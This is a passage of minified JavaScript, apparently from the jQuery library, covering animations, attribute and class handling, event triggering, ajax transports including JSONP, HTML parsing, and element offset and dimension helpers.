j,i=0,h=g.length;i<h;i++){j=g[i],aK.tweeners[j]=aK.tweeners[j]||[],aK.tweeners[j].unshift(f)}},prefilters:[a1],prefilter:function(d,c){c?aK.prefilters.unshift(d):aK.prefilters.push(d)}}),bv.speed=function(f,d,h){var g=f&&"object"==typeof f?bv.extend({},f):{complete:h||!h&&d||bv.isFunction(f)&&f,duration:f,easing:h&&d||d&&!bv.isFunction(d)&&d};return bv.fx.off||bM.hidden?g.duration=0:"number"!=typeof g.duration&&(g.duration in bv.fx.speeds?g.duration=bv.fx.speeds[g.duration]:g.duration=bv.fx.speeds._default),null!=g.queue&&g.queue!==!0||(g.queue="fx"),g.old=g.complete,g.complete=function(){bv.isFunction(g.old)&&g.old.call(this),g.queue&&bv.dequeue(this,g.queue)},g},bv.fn.extend({fadeTo:function(f,e,h,g){return this.filter(bK).css("opacity",0).show().end().animate({opacity:e},f,h,g)},animate:function(i,h,n,m){var l=bv.isEmptyObject(i),k=bv.speed(h,n,m),j=function(){var a=aK(this,bv.extend({},i),k);(l||bZ.get(this,"finish"))&&a.stop(!0)};return j.finish=j,l||k.queue===!1?this.each(j):this.queue(k.queue,j)},stop:function(f,e,h){var g=function(d){var c=d.stop;delete d.stop,c(h)};return"string"!=typeof f&&(h=e,e=f,f=void 0),e&&f!==!1&&this.queue(f||"fx",[]),this.each(function(){var a=!0,i=null!=f&&f+"queueHooks",d=bv.timers,c=bZ.get(this);if(i){c[i]&&c[i].stop&&g(c[i])}else{for(i in c){c[i]&&c[i].stop&&cz.test(i)&&g(c[i])}}for(i=d.length;i--;){d[i].elem!==this||null!=f&&d[i].queue!==f||(d[i].anim.stop(h),a=!1,d.splice(i,1))}!a&&h||bv.dequeue(this,f)})},finish:function(b){return b!==!1&&(b=b||"fx"),this.each(function(){var a,l=bZ.get(this),k=l[b+"queue"],j=l[b+"queueHooks"],i=bv.timers,h=k?k.length:0;for(l.finish=!0,bv.queue(this,b,[]),j&&j.stop&&j.stop.call(this,!0),a=i.length;a--;){i[a].elem===this&&i[a].queue===b&&(i[a].anim.stop(!0),i.splice(a,1))}for(a=0;a<h;a++){k[a]&&k[a].finish&&k[a].finish.call(this)}delete l.finish})}}),bv.each(["toggle","show","hide"],function(e,d){var f=bv.fn[d];bv.fn[d]=function(b,g,c){return null==b||"boolean"==typeof b?f.apply(this,arguments):this.animate(bh(d,!0),b,g,c)}}),bv.each({slideDown:bh("show"),slideUp:bh("hide"),slideToggle:bh("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(d,c){bv.fn[d]=function(b,f,e){return this.animate(c,b,f,e)}}),bv.timers=[],bv.fx.tick=function(){var e,d=0,f=bv.timers;for(aY=bv.now();d<f.length;d++){e=f[d],e()||f[d]!==e||f.splice(d--,1)}f.length||bv.fx.stop(),aY=void 0},bv.fx.timer=function(b){bv.timers.push(b),b()?bv.fx.start():bv.timers.pop()},bv.fx.interval=13,bv.fx.start=function(){cq||(cq=bP.requestAnimationFrame?bP.requestAnimationFrame(ch):bP.setInterval(bv.fx.tick,bv.fx.interval))},bv.fx.stop=function(){bP.cancelAnimationFrame?bP.cancelAnimationFrame(cq):bP.clearInterval(cq),cq=null},bv.fx.speeds={slow:600,fast:200,_default:400},bv.fn.delay=function(a,d){return a=bv.fx?bv.fx.speeds[a]||a:a,d=d||"fx",this.queue(d,function(g,f){var b=bP.setTimeout(g,a);f.stop=function(){bP.clearTimeout(b)}})},function(){var e=bM.createElement("input"),d=bM.createElement("select"),f=d.appendChild(bM.createElement("option"));e.type="checkbox",bz.checkOn=""!==e.value,bz.optSelected=f.selected,e=bM.createElement("input"),e.value="t",e.type="radio",bz.radioValue="t"===e.value}();var aC,au=bv.expr.attrHandle;bv.fn.extend({attr:function(d,c){return b2(this,bv.attr,d,c,arguments.length>1)},removeAttr:function(b){return this.each(function(){bv.removeAttr(this,b)})}}),bv.extend({attr:function(h,g,l){var k,j,i=h.nodeType;if(3!==i&&8!==i&&2!==i){return"undefined"==typeof h.getAttribute?bv.prop(h,g,l):(1===i&&bv.isXMLDoc(h)||(j=bv.attrHooks[g.toLowerCase()]||(bv.expr.match.bool.test(g)?aC:void 0)),void 0!==l?null===l?void bv.removeAttr(h,g):j&&"set" in j&&void 0!==(k=j.set(h,l,g))?k:(h.setAttribute(g,l+""),l):j&&"get" in j&&null!==(k=j.get(h,g))?k:(k=bv.find.attr(h,g),null==k?void 0:k))}},attrHooks:{type:{set:function(e,d){if(!bz.radioValue&&"radio"===d&&bv.nodeName(e,"input")){var f=e.value;return e.setAttribute("type",d),f&&(e.value=f),d}}}},removeAttr:function(g,f){var j,i=0,h=f&&f.match(cd);if(h&&1===g.nodeType){while(j=h[i++]){g.removeAttribute(j)}}}}),aC={set:function(e,d,f){return d===!1?bv.removeAttr(e,f):e.setAttribute(f,f),f}},bv.each(bv.expr.match.bool.source.match(/\w+/g),function(e,d){var f=au[d]||bv.find.attr;au[d]=function(h,c,l){var k,j,i=c.toLowerCase();return l||(j=au[i],au[i]=k,k=null!=f(h,c,l)?i:null,au[i]=j),k}});var al=/^(?:input|select|textarea|button)$/i,ac=/^(?:a|area)$/i;bv.fn.extend({prop:function(d,c){return b2(this,bv.prop,d,c,arguments.length>1)},removeProp:function(b){return this.each(function(){delete this[bv.propFix[b]||b]})}}),bv.extend({prop:function(h,g,l){var k,j,i=h.nodeType;if(3!==i&&8!==i&&2!==i){return 1===i&&bv.isXMLDoc(h)||(g=bv.propFix[g]||g,j=bv.propHooks[g]),void 0!==l?j&&"set" in j&&void 0!==(k=j.set(h,l,g))?k:h[g]=l:j&&"get" in j&&null!==(k=j.get(h,g))?k:h[g]}},propHooks:{tabIndex:{get:function(d){var c=bv.find.attr(d,"tabindex");return c?parseInt(c,10):al.test(d.nodeName)||ac.test(d.nodeName)&&d.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),bz.optSelected||(bv.propHooks.selected={get:function(d){var c=d.parentNode;return c&&c.parentNode&&c.parentNode.selectedIndex,null},set:function(d){var c=d.parentNode;c&&(c.selectedIndex,c.parentNode&&c.parentNode.selectedIndex)}}),bv.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){bv.propFix[this.toLowerCase()]=this});function cE(d){var c=d.match(cd)||[];return c.join(" ")}function ct(b){return b.getAttribute&&b.getAttribute("class")||""}bv.fn.extend({addClass:function(r){var q,p,o,n,m,l,k,j=0;if(bv.isFunction(r)){return this.each(function(a){bv(this).addClass(r.call(this,a,ct(this)))})}if("string"==typeof r&&r){q=r.match(cd)||[];while(p=this[j++]){if(n=ct(p),o=1===p.nodeType&&" "+cE(n)+" "){l=0;while(m=q[l++]){o.indexOf(" "+m+" ")<0&&(o+=m+" ")}k=cE(o),n!==k&&p.setAttribute("class",k)}}}return this},removeClass:function(r){var q,p,o,n,m,l,k,j=0;if(bv.isFunction(r)){return this.each(function(a){bv(this).removeClass(r.call(this,a,ct(this)))})}if(!arguments.length){return this.attr("class","")}if("string"==typeof r&&r){q=r.match(cd)||[];while(p=this[j++]){if(n=ct(p),o=1===p.nodeType&&" "+cE(n)+" "){l=0;while(m=q[l++]){while(o.indexOf(" "+m+" ")>-1){o=o.replace(" "+m+" "," ")}}k=cE(o),n!==k&&p.setAttribute("class",k)}}}return this},toggleClass:function(e,d){var f=typeof e;return"boolean"==typeof d&&"string"===f?d?this.addClass(e):this.removeClass(e):bv.isFunction(e)?this.each(function(a){bv(this).toggleClass(e.call(this,a,ct(this),d),d)}):this.each(function(){var a,h,g,c;if("string"===f){h=0,g=bv(this),c=e.match(cd)||[];while(a=c[h++]){g.hasClass(a)?g.removeClass(a):g.addClass(a)}}else{void 0!==e&&"boolean"!==f||(a=ct(this),a&&bZ.set(this,"__className__",a),this.setAttribute&&this.setAttribute("class",a||e===!1?"":bZ.get(this,"__className__")||""))}})},hasClass:function(f){var e,h,g=0;e=" "+f+" ";while(h=this[g++]){if(1===h.nodeType&&(" "+cE(ct(h))+" ").indexOf(e)>-1){return !0}}return !1}});var bT=/\r/g;bv.fn.extend({val:function(g){var f,j,i,h=this[0];if(arguments.length){return i=bv.isFunction(g),this.each(function(b){var a;1===this.nodeType&&(a=i?g.call(this,b,bv(this).val()):g,null==a?a="":"number"==typeof a?a+="":bv.isArray(a)&&(a=bv.map(a,function(c){return null==c?"":c+""})),f=bv.valHooks[this.type]||bv.valHooks[this.nodeName.toLowerCase()],f&&"set" in f&&void 0!==f.set(this,a,"value")||(this.value=a))})}if(h){return f=bv.valHooks[h.type]||bv.valHooks[h.nodeName.toLowerCase()],f&&"get" in f&&void 0!==(j=f.get(h,"value"))?j:(j=h.value,"string"==typeof j?j.replace(bT,""):null==j?"":j)}}}),bv.extend({valHooks:{option:{get:function(d){var c=bv.find.attr(d,"value");return null!=c?c:cE(bv.text(d))}},select:{get:function(r){var q,p,o,n=r.options,m=r.selectedIndex,l="select-one"===r.type,k=l?null:[],j=l?m+1:n.length;for(o=m<0?j:l?m:0;o<j;o++){if(p=n[o],(p.selected||o===m)&&!p.disabled&&(!p.parentNode.disabled||!bv.nodeName(p.parentNode,"optgroup"))){if(q=bv(p).val(),l){return q}k.push(q)}}return k},set:function(i,h){var n,m,l=i.options,k=bv.makeArray(h),j=l.length;while(j--){m=l[j],(m.selected=bv.inArray(bv.valHooks.option.get(m),k)>-1)&&(n=!0)}return n||(i.selectedIndex=-1),k}}}}),bv.each(["radio","checkbox"],function(){bv.valHooks[this]={set:function(d,c){if(bv.isArray(c)){return d.checked=bv.inArray(bv(d).val(),c)>-1}}},bz.checkOn||(bv.valHooks[this].get=function(b){return null===b.getAttribute("value")?"on":b.value})});var bl=/^(?:focusinfocus|focusoutblur)$/;bv.extend(bv.event,{trigger:function(B,A,z,y){var x,w,v,u,t,s,r,l=[z||bM],d=bC.call(B,"type")?B.type:B,a=bC.call(B,"namespace")?B.namespace.split("."):[];if(w=v=z=z||bM,3!==z.nodeType&&8!==z.nodeType&&!bl.test(d+bv.event.triggered)&&(d.indexOf(".")>-1&&(a=d.split("."),d=a.shift(),a.sort()),t=d.indexOf(":")<0&&"on"+d,B=B[bv.expando]?B:new bv.Event(d,"object"==typeof B&&B),B.isTrigger=y?2:3,B.namespace=a.join("."),B.rnamespace=B.namespace?new RegExp("(^|\\.)"+a.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,B.result=void 0,B.target||(B.target=z),A=null==A?[B]:bv.makeArray(A,[B]),r=bv.event.special[d]||{},y||!r.trigger||r.trigger.apply(z,A)!==!1)){if(!y&&!r.noBubble&&!bv.isWindow(z)){for(u=r.delegateType||d,bl.test(u+d)||(w=w.parentNode);w;w=w.parentNode){l.push(w),v=w}v===(z.ownerDocument||bM)&&l.push(v.defaultView||v.parentWindow||bP)}x=0;while((w=l[x++])&&!B.isPropagationStopped()){B.type=x>1?u:r.bindType||d,s=(bZ.get(w,"events")||{})[B.type]&&bZ.get(w,"handle"),s&&s.apply(w,A),s=t&&w[t],s&&s.apply&&b1(w)&&(B.result=s.apply(w,A),B.result===!1&&B.preventDefault())}return B.type=d,y||B.isDefaultPrevented()||r._default&&r._default.apply(l.pop(),A)!==!1||!b1(z)||t&&bv.isFunction(z[d])&&!bv.isWindow(z)&&(v=z[t],v&&(z[t]=null),bv.event.triggered=d,z[d](),bv.event.triggered=void 0,v&&(z[t]=v)),B.result}},simulate:function(f,e,h){var g=bv.extend(new bv.Event,h,{type:f,isSimulated:!0});bv.event.trigger(g,null,e)}}),bv.fn.extend({trigger:function(d,c){return this.each(function(){bv.event.trigger(d,c,this)})},triggerHandler:function(e,d){var f=this[0];if(f){return bv.event.trigger(e,d,f,!0)}}}),bv.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(d,c){bv.fn[c]=function(b,e){return arguments.length>0?this.on(c,null,b,e):this.trigger(c)}}),bv.fn.extend({hover:function(d,c){return this.mouseenter(d).mouseleave(c||d)}}),bz.focusin="onfocusin" in bP,bz.focusin||bv.each({focus:"focusin",blur:"focusout"},function(e,d){var f=function(b){bv.event.simulate(d,b.target,bv.event.fix(b))};bv.event.special[d]={setup:function(){var b=this.ownerDocument||this,a=bZ.access(b,d);a||b.addEventListener(e,f,!0),bZ.access(b,d,(a||0)+1)},teardown:function(){var b=this.ownerDocument||this,a=bZ.access(b,d)-1;a?bZ.access(b,d,a):(b.removeEventListener(e,f,!0),bZ.remove(b,d))}}});var be=bP.location,a5=bv.now(),aW=/\?/;bv.parseXML=function(a){var f;if(!a||"string"!=typeof a){return null}try{f=(new bP.DOMParser).parseFromString(a,"text/xml")}catch(e){f=void 0}return f&&!f.getElementsByTagName("parsererror").length||bv.error("Invalid XML: "+a),f};var aO=/\[\]$/,aG=/\r?\n/g,ay=/^(?:submit|button|image|reset|file)$/i,ap=/^(?:input|select|textarea|keygen)/i;function ag(g,f,j,i){var h;if(bv.isArray(f)){bv.each(f,function(a,c){j||aO.test(g)?i(g,c):ag(g+"["+("object"==typeof c&&null!=c?a:"")+"]",c,j,i)})}else{if(j||"object"!==bv.type(f)){i(g,f)}else{for(h in f){ag(g+"["+h+"]",f[h],j,i)}}}}bv.param=function(g,f){var j,i=[],h=function(e,d){var k=bv.isFunction(d)?d():d;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==k?"":k)};if(bv.isArray(g)||g.jquery&&!bv.isPlainObject(g)){bv.each(g,function(){h(this.name,this.value)})}else{for(j in g){ag(j,g[j],f,h)}}return i.join("&")},bv.fn.extend({serialize:function(){return bv.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var b=bv.prop(this,"elements");return b?bv.makeArray(b):this}).filter(function(){var b=this.type;return this.name&&!bv(this).is(":disabled")&&ap.test(this.nodeName)&&!ay.test(b)&&(this.checked||!aD.test(b))}).map(function(e,d){var f=bv(this).val();return null==f?null:bv.isArray(f)?bv.map(f,function(b){return{name:d.name,value:b.replace(aG,"\r\n")}}):{name:d.name,value:f.replace(aG,"\r\n")}}).get()}});var cI=/%20/g,cx=/#.*$/,aZ=/([?&])_=[^&]*/,aQ=/^(.*?):[ \t]*([^\r\n]*)$/gm,aI=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,aA=/^(?:GET|HEAD)$/,ar=/^\/\//,aj={},cK={},cC="*/".concat("*"),cr=bM.createElement("a");cr.href=be.href;function bR(b){return function(a,j){"string"!=typeof a&&(j=a,a="*");var i,h=0,g=a.toLowerCase().match(cd)||[];if(bv.isFunction(j)){while(i=g[h++]){"+"===i[0]?(i=i.slice(1)||"*",(b[i]=b[i]||[]).unshift(j)):(b[i]=b[i]||[]).push(j)}}}}function bj(i,h,n,m){var l={},k=i===cK;function j(b){var a;return l[b]=!0,bv.each(i[b]||[],function(c,e){var d=e(h,n,m);return"string"!=typeof d||k||l[d]?k?!(a=d):void 0:(h.dataTypes.unshift(d),j(d),!1)}),a}return j(h.dataTypes[0])||!l["*"]&&j("*")}function bc(g,f){var j,i,h=bv.ajaxSettings.flatOptions||{};for(j in f){void 0!==f[j]&&((h[j]?g:i||(i={}))[j]=f[j])}return i&&bv.extend(!0,g,i),g}function a3(r,q,p){var o,n,m,l,k=r.contents,j=r.dataTypes;while("*"===j[0]){j.shift(),void 0===o&&(o=r.mimeType||q.getResponseHeader("Content-Type"))}if(o){for(n in k){if(k[n]&&k[n].test(o)){j.unshift(n);break}}}if(j[0] in p){m=j[0]}else{for(n in p){if(!j[0]||r.converters[n+" "+j[0]]){m=n;break}l||(l=n)}m=m||l}if(m){return m!==j[0]&&j.unshift(m),p[m]}}function aU(x,w,v,u){var t,s,r,q,p,o={},n=x.dataTypes.slice();if(n[1]){for(r in x.converters){o[r.toLowerCase()]=x.converters[r]}}s=n.shift();while(s){if(x.responseFields[s]&&(v[x.responseFields[s]]=w),!p&&u&&x.dataFilter&&(w=x.dataFilter(w,x.dataType)),p=s,s=n.shift()){if("*"===s){s=p}else{if("*"!==p&&p!==s){if(r=o[p+" "+s]||o["* "+s],!r){for(t in o){if(q=t.split(" "),q[1]===s&&(r=o[p+" "+q[0]]||o["* "+q[0]])){r===!0?r=o[t]:o[t]!==!0&&(s=q[0],n.unshift(q[1]));break}}}if(r!==!0){if(r&&x["throws"]){w=r(w)}else{try{w=r(w)}catch(m){return{state:"parsererror",error:r?m:"No conversion from "+p+" to "+s}}}}}}}}return{state:"success",data:w}}bv.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:be.href,type:"GET",isLocal:aI.test(be.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":cC,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":bv.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(d,c){return c?bc(bc(d,bv.ajaxSettings),c):bc(bv.ajaxSettings,d)},ajaxPrefilter:bR(aj),ajaxTransport:bR(cK),ajax:function(V,U){"object"==typeof V&&(U=V,V=void 0),U=U||{};var T,S,R,Q,P,O,N,M,L,K,J=bv.ajaxSetup({},U),I=J.context||J,G=J.context&&(I.nodeType||I.jquery)?bv(I):bv.event,F=bv.Deferred(),E=bv.Callbacks("once memory"),D=J.statusCode||{},C={},B={},r="canceled",d={readyState:0,getResponseHeader:function(e){var c;if(N){if(!Q){Q={};while(c=aQ.exec(R)){Q[c[1].toLowerCase()]=c[2]}}c=Q[e.toLowerCase()]}return null==c?null:c},getAllResponseHeaders:function(){return N?R:null},setRequestHeader:function(e,c){return null==N&&(e=B[e.toLowerCase()]=B[e.toLowerCase()]||e,C[e]=c),this},overrideMimeType:function(b){return null==N&&(J.mimeType=b),this},statusCode:function(e){var c;if(e){if(N){d.always(e[d.status])}else{for(c in e){D[c]=[D[c],e[c]]}}}return this},abort:function(e){var c=e||r;return T&&T.abort(c),H(0,c),this}};if(F.promise(d),J.url=((V||J.url||be.href)+"").replace(ar,be.protocol+"//"),J.type=U.method||U.type||J.method||J.type,J.dataTypes=(J.dataType||"*").toLowerCase().match(cd)||[""],null==J.crossDomain){O=bM.createElement("a");try{O.href=J.url,O.href=O.href,J.crossDomain=cr.protocol+"//"+cr.host!=O.protocol+"//"+O.host}catch(a){J.crossDomain=!0}}if(J.data&&J.processData&&"string"!=typeof J.data&&(J.data=bv.param(J.data,J.traditional)),bj(aj,J,U,d),N){return d}M=bv.event&&J.global,M&&0===bv.active++&&bv.event.trigger("ajaxStart"),J.type=J.type.toUpperCase(),J.hasContent=!aA.test(J.type),S=J.url.replace(cx,""),J.hasContent?J.data&&J.processData&&0===(J.contentType||"").indexOf("application/x-www-form-urlencoded")&&(J.data=J.data.replace(cI,"+")):(K=J.url.slice(S.length),J.data&&(S+=(aW.test(S)?"&":"?")+J.data,delete J.data),J.cache===!1&&(S=S.replace(aZ,"$1"),K=(aW.test(S)?"&":"?")+"_="+a5+++K),J.url=S+K),J.ifModified&&(bv.lastModified[S]&&d.setRequestHeader("If-Modified-Since",bv.lastModified[S]),bv.etag[S]&&d.setRequestHeader("If-None-Match",bv.etag[S])),(J.data&&J.hasContent&&J.contentType!==!1||U.contentType)&&d.setRequestHeader("Content-Type",J.contentType),d.setRequestHeader("Accept",J.dataTypes[0]&&J.accepts[J.dataTypes[0]]?J.accepts[J.dataTypes[0]]+("*"!==J.dataTypes[0]?", "+cC+"; q=0.01":""):J.accepts["*"]);for(L in J.headers){d.setRequestHeader(L,J.headers[L])}if(J.beforeSend&&(J.beforeSend.call(I,d,J)===!1||N)){return d.abort()}if(r="abort",E.add(J.complete),d.done(J.success),d.fail(J.error),T=bj(cK,J,U,d)){if(d.readyState=1,M&&G.trigger("ajaxSend",[d,J]),N){return d}J.async&&J.timeout>0&&(P=bP.setTimeout(function(){d.abort("timeout")},J.timeout));try{N=!1,T.send(C,H)}catch(a){if(N){throw a}H(-1,a)}}else{H(-1,"No Transport")}function H(o,l,k,i){var g,f,e,s,q,p=l;N||(N=!0,P&&bP.clearTimeout(P),T=void 0,R=i||"",d.readyState=o>0?4:0,g=o>=200&&o<300||304===o,k&&(s=a3(J,d,k)),s=aU(J,s,d,g),g?(J.ifModified&&(q=d.getResponseHeader("Last-Modified"),q&&(bv.lastModified[S]=q),q=d.getResponseHeader("etag"),q&&(bv.etag[S]=q)),204===o||"HEAD"===J.type?p="nocontent":304===o?p="notmodified":(p=s.state,f=s.data,e=s.error,g=!e)):(e=p,!o&&p||(p="error",o<0&&(o=0))),d.status=o,d.statusText=(l||p)+"",g?F.resolveWith(I,[f,p,d]):F.rejectWith(I,[d,p,e]),d.statusCode(D),D=void 0,M&&G.trigger(g?"ajaxSuccess":"ajaxError",[d,J,g?f:e]),E.fireWith(I,[d,p]),M&&(G.trigger("ajaxComplete",[d,J]),--bv.active||bv.event.trigger("ajaxStop")))}return d},getJSON:function(e,d,f){return bv.get(e,d,f,"json")},getScript:function(d,c){return bv.get(d,void 0,c,"script")}}),bv.each(["get","post"],function(d,c){bv[c]=function(b,h,g,f){return bv.isFunction(h)&&(f=f||g,g=h,h=void 0),bv.ajax(bv.extend({url:b,type:c,dataType:f,data:h,success:g},bv.isPlainObject(b)&&b))}}),bv._evalUrl=function(b){return bv.ajax({url:b,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},bv.fn.extend({wrapAll:function(d){var c;return this[0]&&(bv.isFunction(d)&&(d=d.call(this[0])),c=bv(d,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&c.insertBefore(this[0]),c.map(function(){var b=this;while(b.firstElementChild){b=b.firstElementChild}return b}).append(this)),this},wrapInner:function(b){return bv.isFunction(b)?this.each(function(a){bv(this).wrapInner(b.call(this,a))}):this.each(function(){var a=bv(this),d=a.contents();d.length?d.wrapAll(b):a.append(b)})},wrap:function(d){var c=bv.isFunction(d);return this.each(function(a){bv(this).wrapAll(c?d.call(this,a):d)})},unwrap:function(b){return this.parent(b).not("body").each(function(){bv(this).replaceWith(this.childNodes)}),this}}),bv.expr.pseudos.hidden=function(b){return !bv.expr.pseudos.visible(b)},bv.expr.pseudos.visible=function(b){return !!(b.offsetWidth||b.offsetHeight||b.getClientRects().length)},bv.ajaxSettings.xhr=function(){try{return new bP.XMLHttpRequest}catch(a){}};var aM={0:200,1223:204},aE=bv.ajaxSettings.xhr();bz.cors=!!aE&&"withCredentials" in aE,bz.ajax=aE=!!aE,bv.ajaxTransport(function(a){var f,e;if(bz.cors||aE&&!a.crossDomain){return{send:function(k,j){var d,c=a.xhr();if(c.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields){for(d in a.xhrFields){c[d]=a.xhrFields[d]}}a.mimeType&&c.overrideMimeType&&c.overrideMimeType(a.mimeType),a.crossDomain||k["X-Requested-With"]||(k["X-Requested-With"]="XMLHttpRequest");for(d in k){c.setRequestHeader(d,k[d])}f=function(g){return function(){f&&(f=e=c.onload=c.onerror=c.onabort=c.onreadystatechange=null,"abort"===g?c.abort():"error"===g?"number"!=typeof c.status?j(0,"error"):j(c.status,c.statusText):j(aM[c.status]||c.status,c.statusText,"text"!==(c.responseType||"text")||"string"!=typeof c.responseText?{binary:c.response}:{text:c.responseText},c.getAllResponseHeaders()))}},c.onload=f(),e=c.onerror=f("error"),void 0!==c.onabort?c.onabort=e:c.onreadystatechange=function(){4===c.readyState&&bP.setTimeout(function(){f&&e()})},f=f("abort");try{c.send(a.hasContent&&a.data||null)}catch(b){if(f){throw b}}},abort:function(){f&&f()}}}}),bv.ajaxPrefilter(function(b){b.crossDomain&&(b.contents.script=!1)}),bv.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(b){return bv.globalEval(b),b}}}),bv.ajaxPrefilter("script",function(b){void 0===b.cache&&(b.cache=!1),b.crossDomain&&(b.type="GET")}),bv.ajaxTransport("script",function(e){if(e.crossDomain){var d,f;return{send:function(b,a){d=bv("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",f=function(c){d.remove(),f=null,c&&a("error"===c.type?404:200,c.type)}),bM.head.appendChild(d[0])},abort:function(){f&&f()}}}});var aw=[],an=/(=)\?(?=&|$)|\?\?/;bv.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var b=aw.pop()||bv.expando+"_"+a5++;return this[b]=!0,b}}),bv.ajaxPrefilter("json jsonp",function(a,n,m){var l,k,j,i=a.jsonp!==!1&&(an.test(a.url)?"url":"string"==typeof a.data&&0===(a.contentType||"").indexOf("application/x-www-form-urlencoded")&&an.test(a.data)&&"data");if(i||"jsonp"===a.dataTypes[0]){return l=a.jsonpCallback=bv.isFunction(a.jsonpCallback)?a.jsonpCallback():a.jsonpCallback,i?a[i]=a[i].replace(an,"$1"+l):a.jsonp!==!1&&(a.url+=(aW.test(a.url)?"&":"?")+a.jsonp+"="+l),a.converters["script json"]=function(){return j||bv.error(l+" was not called"),j[0]},a.dataTypes[0]="json",k=bP[l],bP[l]=function(){j=arguments},m.always(function(){void 0===k?bv(bP).removeProp(l):bP[l]=k,a[l]&&(a.jsonpCallback=n.jsonpCallback,aw.push(l)),j&&bv.isFunction(k)&&k(j[0]),j=k=void 0}),"script"}}),bz.createHTMLDocument=function(){var b=bM.implementation.createHTMLDocument("").body;return b.innerHTML="<form></form><form></form>",2===b.childNodes.length}(),bv.parseHTML=function(h,d,l){if("string"!=typeof h){return[]}"boolean"==typeof d&&(l=d,d=!1);var k,j,i;return d||(bz.createHTMLDocument?(d=bM.implementation.createHTMLDocument(""),k=d.createElement("base"),k.href=bM.location.href,d.head.appendChild(k)):d=bM),j=co.exec(h),i=!l&&[],j?[d.createElement(j[1])]:(j=bn([h],d,i),i&&i.length&&bv(i).remove(),bv.merge([],j.childNodes))},bv.fn.load=function(j,i,p){var o,n,m,l=this,k=j.indexOf(" ");return k>-1&&(o=cE(j.slice(k)),j=j.slice(0,k)),bv.isFunction(i)?(p=i,i=void 0):i&&"object"==typeof i&&(n="POST"),l.length>0&&bv.ajax({url:j,type:n||"GET",dataType:"html",data:i}).done(function(b){m=arguments,l.html(o?bv("<div>").append(bv.parseHTML(b)).find(o):b)}).always(p&&function(d,c){l.each(function(){p.apply(this,m||[d.responseText,c,d])})}),this},bv.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(d,c){bv.fn[c]=function(b){return this.on(c,b)}}),bv.expr.pseudos.animated=function(b){return bv.grep(bv.timers,function(a){return b===a.elem}).length};function ae(b){return bv.isWindow(b)?b:9===b.nodeType&&b.defaultView}bv.offset={setOffset:function(z,y,x){var w,v,u,t,s,r,q,p=bv.css(z,"position"),o=bv(z),n={};"static"===p&&(z.style.position="relative"),s=o.offset(),u=bv.css(z,"top"),r=bv.css(z,"left"),q=("absolute"===p||"fixed"===p)&&(u+r).indexOf("auto")>-1,q?(w=o.position(),t=w.top,v=w.left):(t=parseFloat(u)||0,v=parseFloat(r)||0),bv.isFunction(y)&&(y=y.call(z,x,bv.extend({},s))),null!=y.top&&(n.top=y.top-s.top+t),null!=y.left&&(n.left=y.left-s.left+v),"using" in y?y.using.call(z,n):o.css(n)}},bv.fn.extend({offset:function(h){if(arguments.length){return void 0===h?this:this.each(function(a){bv.offset.setOffset(this,h,a)})}var g,l,k,j,i=this[0];if(i){return i.getClientRects().length?(k=i.getBoundingClientRect(),k.width||k.height?(j=i.ownerDocument,l=ae(j),g=j.documentElement,{top:k.top+l.pageYOffset-g.clientTop,left:k.left+l.pageXOffset-g.clientLeft}):k):{top:0,left:0}}},position:function(){if(this[0]){var f,e,h=this[0],g={top:0,left:0};return"fixed"===bv.css(h,"position")?e=h.getBoundingClientRect():(f=this.offsetParent(),e=this.offset(),bv.nodeName(f[0],"html")||(g=f.offset()),g={top:g.top+bv.css(f[0],"borderTopWidth",!0),left:g.left+bv.css(f[0],"borderLeftWidth",!0)}),{top:e.top-g.top-bv.css(h,"marginTop",!0),left:e.left-g.left-bv.css(h,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var b=this.offsetParent;while(b&&"static"===bv.css(b,"position")){b=b.offsetParent}return b||bf})}}),bv.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,d){var f="pageYOffset"===d;bv.fn[e]=function(a){return b2(this,function(b,h,g){var c=ae(b);return void 0===g?c?c[d]:b[h]:void (c?c.scrollTo(f?c.pageXOffset:g,f?g:c.pageYOffset):b[h]=g)},e,a,arguments.length)}}),bv.each(["top","left"],function(d,c){bv.cssHooks[c]=aN(bz.pixelPosition,function(b,e){if(e){return e=aV(b,c),bd.test(e)?bv(b).position()[c]+"px":e}})}),bv.each({Height:"height",Width:"width"},function(d,c){bv.each({padding:"inner"+d,content:c,"":"outer"+d},function(b,a){bv.fn[a]=function(l,k){var j=arguments.length&&(b||"boolean"!=typeof l),i=b||(l===!0||k===!0?"margin":"border");return b2(this,function(g,n,m){var h;return bv.isWindow(g)?0===a.indexOf("outer")?g["inner"+d]:g.document.documentElement["client"+d]:9===g.nodeType?(h=g.documentElement,Math.max(g.body["scroll"+d],h["scroll"+d],g.body["offset"+d],h["offset"+d],h["client"+d])):void 0===m?bv.css(g,n,i):bv.style(g,n,m,i)},c,j?l:void 0,j)}})}),bv.fn.extend({bind:function(e,d,f){return this.on(e,null,d,f)},unbind:function(d,c){return this.off(d,null,c)},delegate:function(f,e,h,g){return 